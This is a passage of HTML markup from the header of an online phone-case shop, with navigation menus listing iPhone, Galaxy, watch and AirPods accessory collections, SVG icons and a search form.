  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-galaxy-s-series" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              GALAXY S SERIES
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-ru/collections/new-galaxy-s25-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/new-galaxy-s25" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/new-galaxy-s25-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/galaxy-s24-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/galaxy-s24" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/galaxy-s24-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/galaxy-s23-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/galaxy-s23" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/galaxy-s23-fe-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23 FE
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/galaxy-s23-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/galaxy-s22-ultra-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/galaxy-s22-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22 
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/galaxy-s22-cases-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/galaxy-s21-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/galaxy-s21-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/galaxy-s21-cases-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/galaxy-s20-ultra-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/galaxy-s20" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/galaxy-s20-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/samsung-galaxy-note-20-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy Note 20 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/galaxy-note-20" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy Note 20
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            APPELE WATCH
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-appele-watch" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              APPELE WATCH
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-ru/collections/smart-watch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    SMART WATCH
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/products/replacement-straps-for-swatch-genuine-leather-apple-watch-screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Genuine Swatch Leather Strap
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/products/3d-full-coverage-apple-watch-screen-protectors-hd-protective-film" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    3D full screen coverage
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/products/band-woman-strap-leather-smart-watch-replacement-watch-strap" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strap Leather Smart Watch
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/products/genuine-swatch-replacement-straps-apple-watch-screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    genuine swatch replacement straps
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/products/360-protection-dumper-tempered-glass-apple-watch-screen-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Glass Watch cases
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            AIRPODS
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-airpods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              AIRPODS
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-ru/collections/headphones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Headphones
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/airpods-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    AirPods Case
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/en-ru/collections/new-arrival-iphone-cases" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            NEW ARRIVAL &amp; FEATURED
                          </a></li><li><a href="https://sky-cover.com/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            TRACK MY ORDER
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://sky-cover.com/customer_authentication/redirect?locale=en&region_country=RU" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/en-ru" class="header__heading-link link link--text focus-inset"><img src="//sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=500" alt="Sky-cover" srcset="//sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=50 50w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=100 100w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=150 150w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=200 200w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=250 250w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=300 300w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=400 400w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=500 500w" width="200" height="40.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>CATALOG</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-1" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/en-ru/collections" class="mega-menu__link mega-menu__link--level-2 link">
                                All COLLECTIONS
                              </a></li><li>
                              <a href="/en-ru/collections/all" class="mega-menu__link mega-menu__link--level-2 link">
                                All PRODUCTS
                              </a></li><li>
                              <a href="/en-ru/collections/metal-aluminum" class="mega-menu__link mega-menu__link--level-2 link">
                                ALUMINUM CASE
                              </a></li><li>
                              <a href="/en-ru/collections/leathery" class="mega-menu__link mega-menu__link--level-2 link">
                                LEATHER CASE
                              </a></li><li>
                              <a href="/en-ru/collections/screen-protectors" class="mega-menu__link mega-menu__link--level-2 link">
                                SCREEN PROTECTORS
                              </a></li><li>
                              <a href="/en-ru/collections/titanium" class="mega-menu__link mega-menu__link--level-2 link">
                                TITANIUM CASES
                              </a></li><li>
                              <a href="/en-ru/collections/fanny-cover" class="mega-menu__link mega-menu__link--level-2 link">
                                Fanny Cover
                              </a></li><li>
                              <a href="/en-ru/collections/motorcycle" class="mega-menu__link mega-menu__link--level-2 link">
                                BIKE &amp; MOTORCYCLE
                              </a></li><li>
                              <a href="/en-ru/collections/magsafe" class="mega-menu__link mega-menu__link--level-2 link">
                                MagSafe® COVERS
                              </a></li><li>
                              <a href="/en-ru/collections/phone-accessories-for-iphone-16-15-14-13-12-pro-max-case-iphone-11-cases" class="mega-menu__link mega-menu__link--level-2 link">
                                APPLE ACCESSORIES
                              </a></li><li>
                              <a href="/en-ru/collections/solar-energy" class="mega-menu__link mega-menu__link--level-2 link">
                                Solar Energy
                              </a></li><li>
                              <a href="/en-ru/collections/smart-watch" class="mega-menu__link mega-menu__link--level-2 link">
                                SMART WATCH 
                              </a></li><li>
                              <a href="/en-ru/collections/watch-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                WATCH CASE &amp; STRAP
                              </a></li><li>
                              <a href="/en-ru/collections/phone-holder" class="mega-menu__link mega-menu__link--level-2 link">
                                PHONE HOLDER
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>SHOP BY DEVICES</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/en-ru/collections/iphone-1" class="mega-menu__link mega-menu__link--level-2 link">
                                iPHONE SERIES
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-ru/collections/iphone-17-pro-max" class="mega-menu__link link">
                                        iPhone 17 Pro Max
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-17-pro" class="mega-menu__link link">
                                        iPhone 17 Pro
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-17-air" class="mega-menu__link link">
                                        iPhone 17 Air
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-17" class="mega-menu__link link">
                                        iPhone 17
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-16-pro-max" class="mega-menu__link link">
                                        IPHONE 16 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-16-pro" class="mega-menu__link link">
                                        IPHONE 16 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-16-plus" class="mega-menu__link link">
                                        IPHONE 16 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-16" class="mega-menu__link link">
                                        IPHONE 16
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-16e" class="mega-menu__link link">
                                        IPHONE 16e
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-15-pro-max-case" class="mega-menu__link link">
                                        IPHONE 15 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-15-pro-with-sky-cover-ultimate-protection-and-unlimited-style" class="mega-menu__link link">
                                        IPHONE 15 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-15-plus-case" class="mega-menu__link link">
                                        IPHONE 15 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-15" class="mega-menu__link link">
                                        IPHONE 15
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-14-pro-max" class="mega-menu__link link">
                                        IPHONE 14 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-14-pro" class="mega-menu__link link">
                                        IPHONE 14 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-14-plus-cases" class="mega-menu__link link">
                                        IPHONE 14 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-14" class="mega-menu__link link">
                                        IPHONE 14
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-13-pro-max" class="mega-menu__link link">
                                        IPHONE 13 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-13-pro" class="mega-menu__link link">
                                        IPHONE 13 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-13" class="mega-menu__link link">
                                        IPHONE 13
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-13-mini-case" class="mega-menu__link link">
                                        IPHONE 13 MINI
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-12-promax" class="mega-menu__link link">
                                        IPHONE 12 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-12-pro" class="mega-menu__link link">
                                        IPHONE 12 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-12" class="mega-menu__link link">
                                        IPHONE 12
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-12-mini-case" class="mega-menu__link link">
                                        IPHONE 12 MINI
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-11-pro-max-case" class="mega-menu__link link">
                                        IPHONE 11 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-11-pro-case" class="mega-menu__link link">
                                        IPHONE 11 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-11-case" class="mega-menu__link link">
                                        IPHONE 11
                                      </a>
                                    </li></ul></li><li>
                              <a href="/en-ru/collections/samsung-galaxy" class="mega-menu__link mega-menu__link--level-2 link">
                                GALAXY S SERIES
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-ru/collections/new-galaxy-s25-ultra" class="mega-menu__link link">
                                        NEW! Galaxy S25 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/new-galaxy-s25" class="mega-menu__link link">
                                        NEW! Galaxy S25
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/new-galaxy-s25-1" class="mega-menu__link link">
                                        NEW! Galaxy S25+
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/galaxy-s24-ultra" class="mega-menu__link link">
                                        Galaxy S24 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/galaxy-s24" class="mega-menu__link link">
                                        Galaxy S24
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/galaxy-s24-plus" class="mega-menu__link link">
                                        Galaxy S24+
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/galaxy-s23-ultra" class="mega-menu__link link">
                                        Galaxy S23 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/galaxy-s23" class="mega-menu__link link">
                                        Galaxy S23
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/galaxy-s23-fe-cases" class="mega-menu__link link">
                                        Galaxy S23 FE
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/galaxy-s23-plus" class="mega-menu__link link">
                                        Galaxy S23+
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/galaxy-s22-ultra-cases" class="mega-menu__link link">
                                        Galaxy S22 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/galaxy-s22-cases" class="mega-menu__link link">
                                        Galaxy S22 
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/galaxy-s22-cases-1" class="mega-menu__link link">
                                        Galaxy S22+
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/galaxy-s21-ultra" class="mega-menu__link link">
                                        Galaxy S21 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/galaxy-s21-cases" class="mega-menu__link link">
                                        Galaxy S21
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/galaxy-s21-cases-1" class="mega-menu__link link">
                                        Galaxy S21+
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/galaxy-s20-ultra-cases" class="mega-menu__link link">
                                        Galaxy S20 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/galaxy-s20" class="mega-menu__link link">
                                        Galaxy S20
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/galaxy-s20-plus" class="mega-menu__link link">
                                        Galaxy S20+
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/samsung-galaxy-note-20-ultra" class="mega-menu__link link">
                                        Galaxy Note 20 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/galaxy-note-20" class="mega-menu__link link">
                                        Galaxy Note 20
                                      </a>
                                    </li></ul></li><li>
                              <a href="/en-ru/collections/watch-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                APPELE WATCH
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-ru/collections/smart-watch" class="mega-menu__link link">
                                        SMART WATCH
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/products/replacement-straps-for-swatch-genuine-leather-apple-watch-screen-protectors" class="mega-menu__link link">
                                        Genuine Swatch Leather Strap
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/products/3d-full-coverage-apple-watch-screen-protectors-hd-protective-film" class="mega-menu__link link">
                                        3D full screen coverage
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/products/band-woman-strap-leather-smart-watch-replacement-watch-strap" class="mega-menu__link link">
                                        Strap Leather Smart Watch
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/products/genuine-swatch-replacement-straps-apple-watch-screen-protectors" class="mega-menu__link link">
                                        genuine swatch replacement straps
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/products/360-protection-dumper-tempered-glass-apple-watch-screen-cases" class="mega-menu__link link">
                                        Glass Watch cases
                                      </a>
                                    </li></ul></li><li>
                              <a href="/en-ru/collections/airpods" class="mega-menu__link mega-menu__link--level-2 link">
                                AIRPODS
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-ru/collections/headphones" class="mega-menu__link link">
                                        Headphones
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/airpods-case" class="mega-menu__link link">
                                        AirPods Case
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/en-ru/collections/new-arrival-iphone-cases" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>NEW ARRIVAL &amp; FEATURED</span>
                  </a></li><li><a href="https://sky-cover.com/apps/parcelpanel" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>TRACK MY ORDER</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-ru/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="CJSqGCX9+YVXKqFfjH5IGLQwmciZlmE0Ww9d48u2eRoCyIqRhRkxQHOrtwdTpA64/TZNkiVVUx1jUt6LbFEgiEbK7EzZppoMDkAk9VTbVu+VlgW6AoZU7YJZ44NWd2XyhYOqVPuaLiLDMIV3aWAJkVP4tLbW9WpC5u1CKqoo/T6sFaSGaD2ZUgXg8X2AtAGx13CBpYNl33zf0iBW07oGdXgfWvuu7v+nRZDGopXCHQx3stIj0u+md6i2YcPKCEsEN3Ua3IF53P3E0kbG2weTtWNpbuvTg/Cj7D3MSZGniAoQLX4ishRtFMLHYWQQ6GLg/yb1arPxIKvbIBnoz8GbvBKb49ZeJkUptXc4rPL0ys0xV6/KgroFy3lUlx6g/cDEqQoFsIVZ9zZABDGClbXd2g==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://sky-cover.com/customer_authentication/redirect?locale=en&region_country=RU" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/en-ru/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Sky-cover",
    
